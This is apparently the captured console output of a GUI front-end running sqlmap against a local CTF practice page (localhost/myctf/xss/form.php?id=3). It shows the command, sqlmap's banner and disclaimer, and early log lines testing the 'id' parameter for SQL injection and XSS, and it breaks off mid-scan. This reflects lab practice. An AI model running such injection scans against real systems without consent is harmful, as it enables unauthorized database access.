 Details Output Errors
Output to system console
Save to file: Select file ...
Show in UI:
[I] 正在执行命令: python E:/CTF/pentest/vulscan/sqlmap/sqlmap.py -u http://localhost:80/myctf/xss/form.php?id=3 --dbs, 请稍后...
---------- 命令 python E:/CTF/pentest/vulscan/sqlmap/sqlmap.py -u http://localhost:80/myctf/xss/form.php?id=3 --dbs 执行结果: ---------- ___
__H__
___ ___["]_____ ___ ___ {1.1.7.15#dev}
|_ -| . [.] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
[*] starting at 17:23:36
[17:23:36] [INFO] testing connection to the target URL
[17:23:36] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[17:23:36] [INFO] testing if the target URL is stable
[17:23:37] [INFO] target URL is stable
[17:23:37] [INFO] testing if GET parameter 'id' is dynamic
[17:23:37] [WARNING] GET parameter 'id' does not appear to be dynamic
[17:23:37] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[17:23:37] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting attacks
[17:23:37] [INFO] testing for SQL injection on GET parameter 'id'
[17:23:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:23:37] [WARNING] reflective value(s) found and filtering out